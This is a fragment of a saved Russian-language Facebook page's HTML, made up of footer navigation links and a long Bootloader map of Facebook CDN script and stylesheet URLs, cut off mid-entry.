href="https://www.facebook.com/ad_campaign/landing.php?placement=pflo&amp;campaign_id=402047449186&amp;nav_source=unknown&amp;extra_1=auto" title="Реклама на  Facebook.">Создать рекламу</a></li><li><a href="https://www.facebook.com/pages/create/?ref_type=site_footer" title="Создать Страницу">Создать Страницу</a></li><li><a href="https://developers.facebook.com/?ref=pf" title="Развивайтесь на нашей платформе.">Разработчикам</a></li><li><a href="https://www.facebook.com/careers/?ref=pf" title="Сделайте следующий шаг в карьере в нашей отличной компании.">Вакансии</a></li><li><a data-nocookies="1" href="https://www.facebook.com/privacy/explanation/" title="Узнайте о своей конфиденциальности на Facebook.">Конфиденциальность</a></li><li><a href="https://www.facebook.com/policies/cookies/" title="Узнайте больше о cookies и Facebook." data-nocookies="1">Файлы cookie</a></li><li><a class="_41ug" data-nocookies="1" href="https://www.facebook.com/help/568137493302217" title="Подробнее о выборе рекламы.">Рекламные предпочтения<i class="img sp_Awgqz7K4lHq sx_f315b2"></i></a></li><li><a data-nocookies="1" href="https://www.facebook.com/policies?ref=pf" accesskey="9" title="Просмотрите наши условия и правила.">Условия использования</a></li><li><a href="https://www.facebook.com/help/?ref=pf" accesskey="0" title="Посетите наш Справочный центр.">Справка</a></li><li><a href="https://www.facebook.com/help/637205020878504" title="Visit our Contact Uploading &amp; Non-Users Notice.">Contact Uploading &amp; Non-Users</a></li><li><a accesskey="6" class="accessible_elem" href="https://www.facebook.com/settings" title="Посмотреть и отредактировать настройки Facebook.">Настройки</a></li><li><a accesskey="7" class="accessible_elem" href="https://www.facebook.com/allactivity?privacy_source=activity_log_top_menu" title="Посмотреть Журнал действий">Журнал действий</a></li></ul></div><div class="mvl copyright"><div><span> Meta © 2022</span></div></div></div></div></div></div><div></div><span><img src="./index_files/hsts-pixel.gif" width="0" height="0" style="display:none"></span></div><div style="display:none"></div>
+<script>requireLazy(["HasteSupportData"],function(m){m.handle({"bxData":{"875231":{"uri":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/yD\/r\/d4ZIVX-5C-b.ico"}}})});requireLazy(["Bootloader"],function(m){m.handlePayload({"consistency":{"rev":1005886121},"rsrcMap":{"s4pT7kl":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y5\/r\/c2axVxSEbYE.js?_nc_x=Ij3Wp8lg5Kz"},"vJoxXZE":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y_\/r\/Nwu11P6g5HY.js?_nc_x=Ij3Wp8lg5Kz"},"MHwl\/QM":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iuHo4\/yU\/l\/ru_RU\/o2SesKaCwDB.js?_nc_x=Ij3Wp8lg5Kz"},"rNHAT61":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yQ\/r\/FDRfgBZR4fg.js?_nc_x=Ij3Wp8lg5Kz"},"Z+czCal":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ih3M4\/y7\/l\/ru_RU\/BO8j6HAN6xG.js?_nc_x=Ij3Wp8lg5Kz"},"OlAwqr9":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/r\/U6-FknelVAN.js?_nc_x=Ij3Wp8lg5Kz"},"QvOtGL6":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yh\/r\/BT8w9HZghpi.js?_nc_x=Ij3Wp8lg5Kz"},"Rtwqv9J":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i6l24\/yP\/l\/ru_RU\/A6yRDMpawsE.js?_nc_x=Ij3Wp8lg5Kz"},"czsQTSm":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y8\/r\/9r8JqCgJvpo.js?_nc_x=Ij3Wp8lg5Kz"},"63jwz3o":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yd\/r\/bCcwSwk7nH9.js?_nc_x=Ij3Wp8lg5Kz"},"TUxV68S":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ys\/r\/AEurEMwqHIo.js?_nc_x=Ij3Wp8lg5Kz"},"LfFe6kq":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ye\/r\/sczXDyPA0UL.js?_nc_x=Ij3Wp8lg5Kz"},"NPZ2xNy":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yd\/r\/91TshKZyfnb.js?_nc_x=Ij3Wp8lg5Kz"},"et7uqCn":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yf\/r\/dcm6lSKC-4R.js?_nc_x=Ij3Wp8lg5Kz"},"2\/maQ\/Q":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yL\/r\/mPQTxAVB7AK.js?_nc_x=Ij3Wp8lg5Kz"},"R1JMNBw":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/r\/UQc13wnoWNb.js?_nc_x=Ij3Wp8lg5Kz"},"gq0b8Pn":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/l\/0,cross\/Ga1-iQpIg_8.css?_nc_x=Ij3Wp8lg5Kz"},"CGkH4FY":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/r\/x4Eyp9nQ1uk.js?_nc_x=Ij3Wp8lg5Kz"},"R5w1rCJ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yF\/r\/p55HfXW__mM.js?_nc_x=Ij3Wp8lg5Kz"},"SxG407H":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yl\/r\/xpz7iXXqXCX.js?_nc_x=Ij3Wp8lg5Kz"},"rff9aUi":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ir7p4\/yv\/l\/ru_RU\/Y1Wbn-9xyvL.js?_nc_x=Ij3Wp8lg5Kz"},"12Y5XLp":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yM\/r\/Z67tRW4Cyag.js?_nc_x=Ij3Wp8lg5Kz"},"nEGssXB":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/r\/eOXcrCLkadm.js?_nc_x=Ij3Wp8lg5Kz"},"4X0TuAD":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yk\/r\/pA4F3vAis15.js?_nc_x=Ij3Wp8lg5Kz"},"J8bA\/bj":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i8C14\/y5\/l\/ru_RU\/pJRnSSObDKV.js?_nc_x=Ij3Wp8lg5Kz"},"lCiWnqM":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iquB4\/yW\/l\/ru_RU\/7SXfmyLRrBz.js?_nc_x=Ij3Wp8lg5Kz"},"\/gJtfOf":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iGAg4\/yf\/l\/ru_RU\/JtOiBCPX23p.js?_nc_x=Ij3Wp8lg5Kz"},"n\/KAfcq":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yS\/r\/Eo_BI_I20ov.js?_nc_x=Ij3Wp8lg5Kz"},"Knz9ujN":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yf\/l\/0,cross\/LXrRC2Ev19j.css?_nc_x=Ij3Wp8lg5Kz"},"GpQFBwL":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ys\/r\/B1QkyGvU3pd.js?_nc_x=Ij3Wp8lg5Kz"},"kSZRkzD":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i1MJ4\/yR\/l\/ru_RU\/FqYBoHZitZU.js?_nc_x=Ij3Wp8lg5Kz"},"sVQdLRz":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i1fg4\/yE\/l\/ru_RU\/iRVV5pnPN4b.js?_nc_x=Ij3Wp8lg5Kz"},"1B7QbkZ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ys\/r\/jI2iQayMLww.js?_nc_x=Ij3Wp8lg5Kz"},"m9AQnsq":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yd\/r\/DoxtFZwfWaT.js?_nc_x=Ij3Wp8lg5Kz"},"i75Sis7":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i8594\/yZ\/l\/ru_RU\/K9kcSTmQQi7.js?_nc_x=Ij3Wp8lg5Kz"},"+WLO04n":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yY\/r\/He02E3XQ6Aj.js?_nc_x=Ij3Wp8lg5Kz"},"mLE8O\/E":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i-0v4\/yB\/l\/ru_RU\/oaXSf8aFGFK.js?_nc_x=Ij3Wp8lg5Kz"},"wIvG6Nc":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iN2B4\/yN\/l\/ru_RU\/bvE37CFTS78.js?_nc_x=Ij3Wp8lg5Kz"},"xauFUwO":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yn\/l\/0,cross\/0Z_bOzpY9WU.css?_nc_x=Ij3Wp8lg5Kz"},"4et+fnl":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yA\/r\/BhqZJ6l3Yd8.js?_nc_x=Ij3Wp8lg5Kz"},"7uDJVMQ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iOnh4\/yD\/l\/ru_RU\/BoKNnabhFdK.js?_nc_x=Ij3Wp8lg5Kz"},"XCWygIO":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yh\/r\/fs_MSG5pbgf.js?_nc_x=Ij3Wp8lg5Kz"},"XSn8mVF":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y8\/l\/0,cross\/1Oxfik2NDE0.css?_nc_x=Ij3Wp8lg5Kz"},"6wI004b":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ia2a4\/yQ\/l\/ru_RU\/9xCLnOcbR8o.js?_nc_x=Ij3Wp8lg5Kz"},"qtuCCp4":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/r\/igZteeaCmLc.js?_nc_x=Ij3Wp8lg5Kz"},"n74kU2g":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yI\/l\/0,cross\/erAjiOM2XhO.css?_nc_x=Ij3Wp8lg5Kz"},"nR3i3uV":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ym\/r\/1bnXY7tF5Bx.js?_nc_x=Ij3Wp8lg5Kz"},"5KqtzwJ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yq\/r\/oVBj5VhEKHA.js?_nc_x=Ij3Wp8lg5Kz"},"tCN7qYW":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yN\/l\/0,cross\/r9UkFXycrZW.css?_nc_x=Ij3Wp8lg5Kz"},"tphu\/a3":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i0JB4\/yf\/l\/ru_RU\/oV0kSRZviR0.js?_nc_x=Ij3Wp8lg5Kz"},"Lc6FhTQ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iwCI4\/yK\/l\/ru_RU\/gIOokCdbClk.js?_nc_x=Ij3Wp8lg5Kz"},"XBO+MqR":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yn\/r\/EcJZquCFPhr.js?_nc_x=Ij3Wp8lg5Kz"},"BeaYVaG":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yR\/r\/4ZyYRJlkity.js?_nc_x=Ij3Wp8lg5Kz"},"VtZ600j":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y8\/l\/0,cross\/iYuVC1so9AF.css?_nc_x=Ij3Wp8lg5Kz"},"cTQ1qr1":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yK\/r\/lOz7pU2aWNQ.js?_nc_x=Ij3Wp8lg5Kz"},"kKVtO2\/":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yz\/r\/bXaD7L4iUtv.js?_nc_x=Ij3Wp8lg5Kz"},"rk82aM\/":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/r\/WNgpHlup5Gn.js?_nc_x=Ij3Wp8lg5Kz"},"IjyuYS8":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i-Jw4\/y0\/l\/ru_RU\/qzHa-ud1bOZ.js?_nc_x=Ij3Wp8lg5Kz"},"18dG1sp":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yV\/r\/8gjIqkUnBC6.js?_nc_x=Ij3Wp8lg5Kz"},"qfANMJb":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iryU4\/y2\/l\/ru_RU\/rtfhfvvv9Fu.js?_nc_x=Ij3Wp8lg5Kz"},"JqiCp\/p":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ib0v4\/y9\/l\/ru_RU\/UVOwi756dic.js?_nc_x=Ij3Wp8lg5Kz"},"kQwDSOj":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yI\/r\/NtELjGQnPa0.js?_nc_x=Ij3Wp8lg5Kz"},"aC8A+Rb":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yh\/r\/8h2PslUKFHc.js?_nc_x=Ij3Wp8lg5Kz"},"UIddbmD":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yn\/l\/0,cross\/25BIogg57al.css?_nc_x=Ij3Wp8lg5Kz"},"PjirnkC":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i98S4\/y6\/l\/ru_RU\/jobCB_D1RFr.js?_nc_x=Ij3Wp8lg5Kz"},"O15Aq6Q":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yi\/r\/XRBIW2_mxwG.js?_nc_x=Ij3Wp8lg5Kz"},"xlWXgYP":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yH\/r\/CYK27kvXK6E.js?_nc_x=Ij3Wp8lg5Kz"},"vmqK7xS":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y_\/l\/0,cross\/sbBuHegB4eq.css?_nc_x=Ij3Wp8lg5Kz"},"\/jN3FRx":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ikkx4\/yv\/l\/ru_RU\/MTS8-ecV02A.js?_nc_x=Ij3Wp8lg5Kz"},"Wr3wtyL":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yV\/l\/0,cross\/0Rb_Ps_oo-d.css?_nc_x=Ij3Wp8lg5Kz"},"sKCQcVV":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yo\/r\/w3RcVcrdLjy.js?_nc_x=Ij3Wp8lg5Kz"},"jj29UZB":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yE\/r\/w5W7kbBpKe-.js?_nc_x=Ij3Wp8lg5Kz"},"BWKWUgc":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iMnZ4\/yo\/l\/ru_RU\/PvB6xn9GP01.js?_nc_x=Ij3Wp8lg5Kz"},"bvioBxM":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yJ\/r\/15Jz0NYIACq.js?_nc_x=Ij3Wp8lg5Kz"},"roMxx1X":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yN\/l\/0,cross\/oUPKTzZkNBL.css?_nc_x=Ij3Wp8lg5Kz"},"GxNObu9":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yn\/l\/0,cross\/jywv-SrzD4e.css?_nc_x=Ij3Wp8lg5Kz"},"G3n0uTS":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iC8S4\/yi\/l\/ru_RU\/7PbhzOIc7OY.js?_nc_x=Ij3Wp8lg5Kz"},"lpNxLLp":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y0\/l\/0,cross\/v6eilBJMp9x.css?_nc_x=Ij3Wp8lg5Kz","nonblocking":1},"ThOBR\/w":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iQdO4\/yB\/l\/ru_RU\/m0Jk2aei3Lv.js?_nc_x=Ij3Wp8lg5Kz"},"xIGG5T1":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y4\/l\/0,cross\/x4EUa-Sqykq.css?_nc_x=Ij3Wp8lg5Kz"},"vIv\/vUL":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3il5K4\/yq\/l\/ru_RU\/N4JTERm3M2w.js?_nc_x=Ij3Wp8lg5Kz"},"NsK\/jQf":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ig334\/yv\/l\/ru_RU\/q0mNiNrjPun.js?_nc_x=Ij3Wp8lg5Kz"},"4Jaesww":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i0574\/yg\/l\/ru_RU\/FTd5jPN-lx5.js?_nc_x=Ij3Wp8lg5Kz"},"EFJEIrp":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y7\/r\/2_gcQgtwozT.js?_nc_x=Ij3Wp8lg5Kz"},"XbkxrJw":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ig5L4\/yz\/l\/ru_RU\/SnmomIjLGvS.js?_nc_x=Ij3Wp8lg5Kz"},"1lLu8VC":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yk\/l\/0,cross\/IyGgClAkscK.css?_nc_x=Ij3Wp8lg5Kz"},"8VVv4d4":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iWqS4\/yl\/l\/ru_RU\/Hy9I6l5S9kp.js?_nc_x=Ij3Wp8lg5Kz"},"qtDewXO":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iyk_4\/yz\/l\/ru_RU\/2nrp_h0nVVi.js?_nc_x=Ij3Wp8lg5Kz"},"oK461Ky":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ys\/l\/0,cross\/6Wphrqw-pwM.css?_nc_x=Ij3Wp8lg5Kz"},"cK1DAOE":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iHw-4\/yv\/l\/ru_RU\/Yc7ovMLXV72.js?_nc_x=Ij3Wp8lg5Kz"},"bZsN8xz":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y6\/l\/0,cross\/bYvrw4WEfKJ.css?_nc_x=Ij3Wp8lg5Kz"},"DW6Lwm3":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iOh34\/y_\/l\/ru_RU\/Th74FnWM_ao.js?_nc_x=Ij3Wp8lg5Kz"},"0ZHJwFU":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y2\/l\/0,cross\/KqdnFfgWc1_.css?_nc_x=Ij3Wp8lg5Kz"},"pdpH3pO":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yX\/r\/VH1GK4tjLpW.js?_nc_x=Ij3Wp8lg5Kz"},"LP\/Y1SY":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yQ\/r\/CH-tZLBHW9K.js?_nc_x=Ij3Wp8lg5Kz"},"iqrNbtP":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i3Lw4\/ys\/l\/ru_RU\/sUttMeFGXhG.js?_nc_x=Ij3Wp8lg5Kz"},"ACkjcEQ":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y1\/l\/0,cross\/w81_WVr2_VZ.css?_nc_x=Ij3Wp8lg5Kz"},"iL1+CJr":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yH\/r\/H5KASR_hiwR.js?_nc_x=Ij3Wp8lg5Kz"},"J+vI9it":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yv\/r\/ZPjekrDx44p.js?_nc_x=Ij3Wp8lg5Kz"},"ouFd5SY":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iAvJ4\/yf\/l\/ru_RU\/0isFNn_0Ytv.js?_nc_x=Ij3Wp8lg5Kz"},"AtAZl82":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yI\/r\/OTa1j1IBaiN.js?_nc_x=Ij3Wp8lg5Kz"},"CaS8JM9":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yN\/l\/0,cross\/Z3_tHv8sEOV.css?_nc_x=Ij3Wp8lg5Kz"},"GQaWz8T":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yn\/r\/ngE_0xyFwgy.js?_nc_x=Ij3Wp8lg5Kz"},"8zjjTD4":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yr\/l\/0,cross\/60MMi38HqoZ.css?_nc_x=Ij3Wp8lg5Kz"},"TKtN2Hp":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iV_44\/yA\/l\/ru_RU\/taBREhyq0dX.js?_nc_x=Ij3Wp8lg5Kz"},"pfeXchm":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ikIn4\/yT\/l\/ru_RU\/BHYwexm-eqU.js?_nc_x=Ij3Wp8lg5Kz"},"MBctHkb":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/l\/0,cross\/Rlqla23FduK.css?_nc_x=Ij3Wp8lg5Kz"},"OHw6M3G":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yL\/l\/0,cross\/zU2a1DkMtNl.css?_nc_x=Ij3Wp8lg5Kz"},"PogKv1z":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yU\/r\/B_KGsWja-Lk.js?_nc_x=Ij3Wp8lg5Kz"},"Ggnyuct":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yK\/l\/0,cross\/eZecnp9KbRy.css?_nc_x=Ij3Wp8lg5Kz"},"uVh6YDV":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i7ZP4\/yA\/l\/ru_RU\/Xse7dAPr4fh.js?_nc_x=Ij3Wp8lg5Kz"},"uZBnae+":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i5OB4\/y5\/l\/ru_RU\/y_kadczaZKY.js?_nc_x=Ij3Wp8lg5Kz"},"thTPV40":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yY\/l\/0,cross\/sWKi3kDaUMD.css?_nc_x=Ij3Wp8lg5Kz"},"wZdRskC":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ipBi4\/yk\/l\/ru_RU\/OamjddI_UE3.js?_nc_x=Ij3Wp8lg5Kz"},"rTSD+sn":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ifTe4\/ys\/l\/ru_RU\/6hbrNopaqZW.js?_nc_x=Ij3Wp8lg5Kz"},"s4hkCeV":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yy\/r\/0jhBAeVe9DL.js?_nc_x=Ij3Wp8lg5Kz"},"JaDzeCs":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iQbG4\/y_\/l\/ru_RU\/IrAVwJpFWd_.js?_nc_x=Ij3Wp8lg5Kz"},"SrpP6vx":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yx\/r\/bll4-7p4Ipj.js?_nc_x=Ij3Wp8lg5Kz"},"pEIRrPt":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yX\/l\/0,cross\/Vcf6WtGJZUV.css?_nc_x=Ij3Wp8lg5Kz"},"2rr9kN+":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iuke4\/yK\/l\/ru_RU\/kI8tlO8fwbx.js?_nc_x=Ij3Wp8lg5Kz"},"zN0arat":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yy\/l\/0,cross\/ODCpIIT1Iqp.css?_nc_x=Ij3Wp8lg5Kz"},"tIfMNoz":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yU\/r\/NgcaOrtDnSB.js?_nc_x=Ij3Wp8lg5Kz"},"6T7hURa":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ip054\/yF\/l\/ru_RU\/ua_NieZkBz3.js?_nc_x=Ij3Wp8lg5Kz"},"aF9iPHd":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i_P84\/yZ\/l\/ru_RU\/yMzqnohiu7a.js?_nc_x=Ij3Wp8lg5Kz"},"chPFArF":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iRRK4\/yT\/l\/ru_RU\/KGP1UyoGw-m.js?_nc_x=Ij3Wp8lg5Kz"},"T0K0Tnd":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yJ\/r\/KJ8bKrjlWJf.js?_nc_x=Ij3Wp8lg5Kz"},"\/qJGXS5":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yr\/l\/0,cross\/X5KWohlBGjk.css?_nc_x=Ij3Wp8lg5Kz"},"L1j0etx":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yo\/r\/XKPle4X8kbm.js?_nc_x=Ij3Wp8lg5Kz"},"4i3xv5g":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i_-h4\/ys\/l\/ru_RU\/GrHNMyooEj2.js?_nc_x=Ij3Wp8lg5Kz"},"0FggxZ8":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yq\/r\/lb2qYpbsO5d.js?_nc_x=Ij3Wp8lg5Kz"},"Sk\/3U0\/":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iCGy4\/y7\/l\/ru_RU\/u0T2TvtQU26.js?_nc_x=Ij3Wp8lg5Kz"},"U7ITQg0":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iKIu4\/y9\/l\/ru_RU\/C3xzxXbQXQb.js?_nc_x=Ij3Wp8lg5Kz"},"MdSB7xo":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iGeW4\/y7\/l\/ru_RU\/IKieQjec-IB.js?_nc_x=Ij3Wp8lg5Kz"},"o2NfR43":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yX\/r\/XGSg6LDSknn.js?_nc_x=Ij3Wp8lg5Kz"},"BWsLBfB":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iAP44\/yd\/l\/ru_RU\/S8EbiXTEctk.js?_nc_x=Ij3Wp8lg5Kz"},"gAmsEOc":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iyBc4\/yf\/l\/ru_RU\/658u2q5g3hT.js?_nc_x=Ij3Wp8lg5Kz"},"L6QRN8P":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yK\/r\/xe5U_iQ2or8.js?_nc_x=Ij3Wp8lg5Kz"},"ox+61c0":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yy\/r\/LwPaeg3FbeB.js?_nc_x=Ij3Wp8lg5Kz"},"9h0BeQk":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iEuE4\/yi\/l\/ru_RU\/Wq_s7_TcZrH.js?_nc_x=Ij3Wp8lg5Kz"},"\/XpVFyu":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ij7Y4\/yW\/l\/ru_RU\/H-dF6m8H1Hy.js?_nc_x=Ij3Wp8lg5Kz"},"vr3kFAc":{"type":"css","src":"h